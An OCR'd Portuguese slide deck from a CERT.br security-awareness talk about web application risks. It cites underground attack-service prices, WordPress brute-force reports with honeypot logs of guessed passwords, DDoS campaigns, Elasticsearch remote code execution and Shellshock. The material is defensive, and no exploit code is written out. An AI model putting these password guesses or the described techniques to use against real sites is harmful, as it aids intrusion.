

**nnnnn** 

# nic.br egi.br | Cert J

**Campus Party Recife 2015 – CPRecife4**  23 – 26 de julho de 2015 Recife, PE



### **Mitigando os riscos de Segurança em aplicações web**

**Lucimara Desiderá lucimara@cert.br**



### **Comitê Gestor da Internet no Brasil – CGI.br**

**Tem a missão de estabelecer diretrizes estratégicas relacionadas ao uso e desenvolvimento da Internet no Brasil** 

**Dentre as atribuições definidas no Decreto Presidencial nº 4.829, de 03 de setembro de 2003, destacam-se:** 

- **a proposição de normas e procedimentos relativos à regulamentação das atividades na internet;**
- **a recomendação de padrões e procedimentos técnicos operacionais para a internet no Brasil;**
- **o estabelecimento de diretrizes estratégicas relacionadas ao uso e desenvolvimento da internet no Brasil;**
- **a promoção de estudos e padrões técnicos para a segurança das redes e serviços no país;**
- **a coordenação da atribuição de endereços internet (IPs) e do registro de nomes de domínios usando <.br>;**
- **a coleta, organização e disseminação de informações sobre os serviços internet, incluindo indicadores e estatísticas.**

տտտա

cert.br nic.br cgi.br

- **ser representado nos fóruns técnicos nacionais e internacionais relativos à Internet;**

**http://www.cgi.br/sobre/** 

#### **Estrutura do CGI.br e NIC.br**



णणण

- 1 Ministério da Ciência e Tecnologia (Coordenação)
- 2 Ministério das Comunicações
- 3 Casa Civil da Presidência da República
- 4 Ministério da Defesa
- 5 Ministério do Desenvolvimento, Indústria e Comércio Exterior
- 6 Ministério do Planejamento, Orçamento e Gestão
- 7 Agência Nacional de Telecomunicações (Anatel)
- 8 Cons. Nacional de Desenvolvimento Científico e Tecnológico
- 9 Fórum Nac. de Secretários Estaduais para Assuntos de C&T
- 10 Representante de Notório Saber em assuntos de Internet
- **11 provedores de acesso e conteúdo**
- **12 provedores de infra-estrutura de telecomunicações**
- **13 indústria de bens de informática, telecomunicações e software**
- **14 segmento das empresas usuárias de Internet**
- **15-18 representantes do terceiro setor**
- **19-21 representantes da comunidade científica e tecnológica**



#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Prover a facilitação e o apoio necessários no processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

cert.br

nic.br cal.br

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**

#### **Agenda**

- **Cenário atual**
	- **Motivação: por que alguém iria querer me atacar?**

- **Estamos Facilitando para o "Lado Negro"**
- **É Fato: Ataques e Fraudes**
- **Mitigando os riscos**
	- **Pensando na Segurança**
	- **Boas práticas:** 
		- **Para desenvolvedores**
		- **Para administradores**
- **Referências adicionais**



### **Cenário atual**



#### **Por que alguém iria querer me atacar?**

- **Desejo de autopromoção**
- **Política / Ideológica**
- **Espionagem (industrial / política)**
- **FINANCEIRA** 
	- **fraudes**
	- **mercado negro** 
		- **venda de dados pessoais/financeiros**

ההההו

- **propagação de** *malware*
- **ataques de negação de serviço**
- **venda de** *exploits* **e** *zero-days*

#### **Estamos Facilitando para o "Lado Negro"**

- **Segurança não é parte dos requisitos**
- *Softwares* **têm muitas vulnerabilidades**
	- **pressão econômica para lançar, mesmo com problemas**
	- **falta capacitação/formação para desenvolver com requisitos de segurança**
- **Instalação / configuração "***default***"**
- **Falta de manutenção (atualizações / correções de bugs)**
- **Ferramentas de ataque "estão a um clique de distância"**
- **Descrédito***: "Segurança, isso é paranóia. Não vai acontecer"*

#### É Fato: Ataques e Fraudes *Russian Underground –* **Serviços disponíveis**

- **Pay-per-Install (global mix or specific country): \$12–\$550**
- **Bulletproof-hosting with DDoS protection: \$2000 per month**
- **Styx Sploit Pack rental (affects Java and Adobe Acrobat and Flash Player) \$3000/month**
- **Programming: web server hacking \$250; browser-in-the-middle \$850; trojans \$1300**
- **Windows rootkit (for installing malicious drivers): \$292**
- **Linux rootkit: \$500**
- **Hacking Facebook or Twitter account: \$130**
- **Hacking Gmail account: \$162**
- **Hacking corporate mailbox: \$500**

*"Proxy service: HTTP, HTTPS, SOCKS4, SOCKS5; prices: 5 days = US\$4; 10 days = US\$8; 30 days = US\$20; 90 days = US\$55"* 

cert by nic.br

**COIJOT** 



**Fonte: Read Russian Underground 101 - Trend Micro** 

*consulting: US\$30."* 

**http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-russian-underground-101.pdf** 

mmm

#### **É fato: Força bruta em conta administrativa padrão**

#### **WordPress Hackers Exploit Username 'Admin'**



Mathew J. Schwartz **News** 

Anecdotal evidence suggests that many WordPress installations are still using the default setting of "admin" for their administrator account. "Almost 3 years ago we released a version of WordPress (3.0) that allowed you to pick a custom username on installation, which largely ended people using 'admin' as their default username," said Mullenweb in a blog post. "If you still use 'admin'

Connect Directly



 $\mathbf{F}$  2 **COMMENTS COMMENT NOW** 



Tweet

WordPress username set to "admin," change it immediately.

That warning was issued Friday by WordPress founder Matt Mullenweg, in the wake of reports that thousands of WordPress sites with an administrator username set to "admin" or "Admin" had been compromised via large-scale brute force attacks. Service provider HostGator, notably, reported Thursday that "this attack is well organized and very



**Anonymous: 10 Things** We Have Learned In

cert br nic br cgi br

According to Cid, of the approximately 1,000 different password guesses used by attackers, the six most commonly guessed passwords are "admin," "123456," "666666," "111111," "12345678" and "gwerty."

approximately 18% of all websites -- by some estimates, about 64 million sites -- run WordPress.

تمامات

Fonte: http://www.darkreading.com/attacks-and-breaches/wordpress-hackers-exploit-username-admin/d/d-id/1109538/

<sup>4/15/2013</sup> 11:21 AM

#### **É fato: Força bruta em conta admin padrão (cont.)**

**2015-07-21 22:51:00 +0000: wordpress-honeyd.pl[5700]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "admin123" 2015-07-21 22:51:03 +0000: wordpress-honeyd.pl[11055]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "1234admin" 2015-07-21 22:51:11 +0000: wordpress-honeyd.pl[26989]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "password" 2015-07-21 22:51:14 +0000: wordpress-honeyd.pl[31731]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "senha" 2015-07-21 22:51:15 +0000: wordpress-honeyd.pl[29016]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "senha123" 2015-07-21 22:51:14 +0000: wordpress-honeyd.pl[12531]: wp-login.php: IP: xxx.xxx.xxx.247, action: failed login, user: "admin", pass: "mudar123"** 

Fonte: Logs coletados nos servidores *honeypots* do CERT.br

וחהההו

### **É fato: "Operation Ababil"**

Lessons learned from the U.S. financial services DDoS attacks

**BY: ARBOR NETWORKS - 12/13/2012** 

By Dan Holden and Curt Wilson of Arbor's Security Engineering & Response Team (ASERT)

During the months of September and October we witnessed targeted and very serious DDoS attacks against U.S. based financial institutions. They were very much premeditated, focused, advertised before the fact, and executed to the letter.

compromised PHP Web applications were used as bots in the attacks In th

#### many WordPress sites, often using the out-of-date TimThumb plugin

#### Joomla and other PHP-based applications were also compromised

compromised webservers bosting the tools directly or through intermediate servers/provies

#### Unmaintained sites running out-of-date extensions are easy targets and the attackers

KamiKaze and AMOS which were used a bit less often. Brobot has also been referred to as

#### to upload various PHP webshells which were then used to further deploy attack tools

لاسات

cert*i*or nic*i*or egilor

The attack tactics observered were a mix of application layer attacks on HTTP, HTTPS and DNS with volumetric attack traffic on a variety of TCP, UDP, ICMP and other IP protocols. The

Fonte: http://www.arbornetworks.com/asert/2012/12/lessons-learned-from-the-u-s-financial-services-ddos-attacks/

#### **É fato: Abuso de serviços de** *cloud* **para DDoS**



nic.br cal.br

**Cell'nl** 

#### Possible Insecure Elasticsearch Configuration

May 29, 2014

Elasticsearch (http://www.elasticsearch.org/) is a popular open source search server. We were recently made aware of two potential security issues with this software. While these are not issues with AWS, we wanted to

The first issue is an insecure default configuration for versions of this software earlier than 1.2, outlined in CVE-2014-3120 (http://bouk.co/blog/elasticsearch-rce/). Attackers who take advantage of this insecure configuration can run arbitrary commands with the privileges of the Elasticsearch daemon.

> The second issue is a lack of access control that applies to all versions of Elasticsearch. Anyone who can connect to the search port can query or alter any index on the server. These issues pose the greatest risk when an Elasticsearch server is open to the entire Internet and is running on the default port, 9200/tcp.

The second issue is a lack of access control that applies to all versions of Elasticsearch. Anyone who can connect to the search port can query or alter any index on the server. These issues pose the greatest risk when an Elasticsearch server is open to the entire Internet and is running on the default port, 9200/tcp.

> In addition, if you are running a version of Elasticsearch prior to 1.2, you should disable the dynamic script execution support in Elasticsearch. More about this can be found here: http://bouk.co/blog/elasticsearchrce/#how\_to\_secure\_against\_this\_vulnerability

If you are using Elasticsearch in production, we recommend that you audit your security groups and, if necessary, take appropriate steps to restrict access to your Elasticsearch servers.

Fonte: http://aws.amazon.com/security/security-bulletins/possible-insecure-elasticsearch-configuration/

11111111

### **É fato: "ShellShock" (***feature* **que virou** *bug***)**



web server to convert HTTP request headers supplied by the client to environment variables. If a bash script is called via cgi-bin, an attacker may use this to execute code as the web server.

*Fonte* https://isc.sans.edu/diary/Update+on+CVE-2014-6271%3A+Vulnerability+in+bash+%28shellshock%29/18707

*Apache HTTP Server using mod\_cgi or mod\_cgid scripts either written in bash, or spawn subshells. Fonte:* https://www.us-cert.gov/ncas/alerts/TA14-268A

A new critical security vulnerability in the BASH shell, the command-line shell used in many Unix and Linux operating systems, leaves a large number of systems at security risk. The bug also affects Mac OS X.



cert.br nic.br cgi.br

**CVE Number: CVE-2014-6271** 

Fonte http://www.ehackingnews.com/2014/09/shellshock-bash-bug.html

INNNI

### **É fato: "ShellShock" –** *exploit in the wild*

Ok, shits real. Its in the wild... src:162.253.66.76

Ō



णणण

Fonte: https://gist.github.com/anonymous/929d622f3b36b00c0be1



#### **Ataques a Servidores Web / CMS**

• **Hacking WordPress Website with Just a Single Comment (Monday, April 27, 2015)** 

**http://thehackernews.com/2015/04/WordPress-vulnerability.html**

